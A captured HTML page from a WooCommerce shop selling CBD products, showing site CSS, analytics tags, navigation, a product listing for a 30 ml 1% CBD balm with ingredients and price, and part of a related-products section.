.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="product-template-default single single-product postid-624 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Home</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalers                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balms                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Supplements                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Cosmetics                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Offers<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">About & Legal</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">ABOUT                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Communication with the Company</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Company Information</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality Roles</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                LEGAL</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>For Web Page Users</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Legal for Users</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>For Shop</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shop Terms and Conditions</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality subscription</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">New Customer<span>Register</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log In</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">New Customer - <span>Register</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log In</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://wetality.com/en/product/cbd-balm-1/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/product/cbd-balm-1/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da"><a href="https://wetality.com/da/product/cbd-balm-1/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product/cbd-balm-1/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">New Customer<span>Register</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Save more                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log In</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Close            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-624" class="product type-product post-624 status-publish first instock product_cat-cbd-products product_cat-danish-products product_cat-single-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

  <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop.png"><img width="416" height="416" src="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-416x416.png" class="wp-post-image" alt="" decoding="async" title="01Balm_Mockup_forShop" data-caption="" data-src="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop.png" data-large_image="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop.png" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2018/05/01Balm_Mockup_forShop.png 800w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

  <div class="summary entry-summary">
    <h1 class="product_title entry-title">NO.01 – 30 ml – 1% balm</h1><span class="subtitle-attribute">1% active ingredient</span>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>			</div>


<p class="single_product_retail_price ">
  retail price:  <strike>€ 33.75</strike>
</p>




<p class="price">
  € 27.00  </p>
<div class="incl-excl-info"> (incl. VAT)</div>

<div class="woocommerce-product-details__short-description">
	<p><strong>NO.01 – 30 ml – 1% balm</strong> contains only natural ingredients – for the best nourishment and protection of even the most demanding skin.</p>
<p>Use for daily care.</p>
<p><strong>CBD balm Ingredients:</strong><br />
<em>Butyrospermum parkii</em> butter, <em>Cannabis sativa</em> seed oil, <em>Theobroma cacao</em>seed butter, <em>Cocos nucifera</em> oil, Beeswax, <em>Cannabis sativa</em> leaf extract, <em>Vitis vinifera</em> seed oil, <em>Rosmarinus ofﬁcinalis</em> extract, Vanillin, Propylene glycol.</p>
<p><a href="https://www.wetality.com/product-claims-health-disclaimer/">Product claims &amp; health disclaimer</a></p>
<div id="gtx-trans" style="position: absolute; left: 55px; top: -16.6px;">
<div class="gtx-trans-icon"></div>
</div>
</div>


<form class="cart"
  action="https://wetality.com/product/cbd-balm-1/"
  method="post" enctype='multipart/form-data'>
  
  <div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="193"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
  <a href="?add-to-cart=624" data-quantity="1"
    class="button product_type_simple add_to_cart_button ajax_add_to_cart simple_product_css"
    data-product_id="624" data-product_sku="N-1146246315"
    aria-label="Add “NO.01 – 30 ml – 1% balm” to your cart"
    rel="nofollow">Add to cart</a>

  </form>


<link href="https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css" rel="stylesheet">
<!-- Add popup for smartship product -->
<script type="text/javascript">
jQuery(function($) {
    $('.smartship_product_btn').on('click', function(e) {
        e.preventDefault();
        var id = $(this).attr('data-id');
        var sku = $(this).attr('data-product_sku');
        var quantity = $(this).attr('data-quantity');

        $('#add-smartship').attr('href', '?add-to-cart=' + id);
        $('#add-smartship').attr('data-product_id', id);
        $('#add-smartship').attr('data-product_sku', sku);
        $('#add-smartship').attr('data-quantity', quantity);
        $('#modalOverlay').css('display', "block");
    });

    $('#add-smartship').on('click', function() {
        setTimeout(function() {
            $('#modalOverlay').css('display', 'none');
        }, 800);
    });

});

window.onload = function() {
    document.getElementById('button').onclick = function() {
        document.getElementById('modalOverlay').style.display = 'none';
    };
}
</script>
<div id="modalOverlay">
    <div class="modalPopup">
        <div class="modalContent">
            <p>
                Wetality Smartship is designed for those who would like to receive chosen products bi-monthly, every 2nd month
        from the day of subscription.            </p>
            <p>
                If you order products on Smartship in a minimum amount of 59.00€ it will also qualify you for Wetality Loyalty
        Program and you will be able to gain great discounts!            </p>
            <p>
                Buy preceding you agree to subscribe to selected products as recurring bi-monthly order. You can change or
        cancel your Smartship at any time under your account.
            </p>
            <div class="button-grouped">
                <a id="add-smartship" href="?add-to-cart=" data-quantity=""
                    class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
                    data-product_sku="">Agree                </a>
                <button class="buttonStyle"
                    id="button"><strong>Cancel</strong></button>
            </div>
        </div>
    </div>
</div>

<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N-1146246315</span></span>

	
	<span class="posted_in">Categories: <a href="https://wetality.com/product-category/cbd-products/" rel="tag">CBD Products</a>, <a href="https://wetality.com/product-category/danish-products/" rel="tag">Danish products</a>, <a href="https://wetality.com/product-category/single-products/" rel="tag">Single Products</a></span>
	
	
</div>
  </div>

  </div>

<div class="single-product-desc">
    <div class="container">

                <h2>Description</h2>
                <div class="productc-desc">
            <p>&nbsp;</p>
<p><strong>NO.01 – 30 ml – 1% balm</strong> contains only natural ingredients. It doesn’t contain artificial colors, aromas, preservatives.</p>
<p><strong>It contains 1% CBD</strong>.</p>
<p>There are numerous beneficial effects of CBD and other phytochemicals from hemp oil and other ingredients for skin and nails.<br />
Active natural substances also protect the skin from outside damaging influences.</p>
<p>Stored in a dry place at room temperature.</p>
<p><strong>USAGE:</strong> Use topically – for skin application where needed.</p>
<p><a class="w-btn product-test-btn" style="margin-top: 20px;" href="https://wetality.com/wp-content/uploads/2023/11/Q-Wetality-certificate-Balm1-180526.pdf" target="_blank" rel="noopener noreferrer">Batch No: 180526</a></p>
        </div>
    </div>

</div>
<!-- <hr class="style-four"> -->
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-99345 status-publish first instock product_cat-cbd-products product_cat-danish-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/product/air-turbo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2022/11/Turbo_Inhaler_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Air Turbo</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">Air Turbo inhaler + 2 Wetality Air sticks</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 21.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 17.56      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="175"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><a href='?add-to-cart=99345' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='99345' aria-label='' rel='nofollow'>Add to cart</a></div></li>

			
					<li class="product type-product post-83834 status-publish outofstock product_cat-cbd-products product_cat-danish-products product_cat-single-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://wetality.com/product/wetality-happy-lips-balm-in-colour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2021/09/happy-lips-in-color-for-shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Happy Lips Balm in colour</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">New formula with 6% CBD</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 12.95</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 10.36      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><a href='/product/wetality-happy-lips-balm-in-colour/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='83834' >Coming soon</a></div></li>

			
					<li class="product type-product post-45173 status-publish last instock product_cat-cbd-products product_cat-danish-products product_cat-single-products product_tag-for-shop-page has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
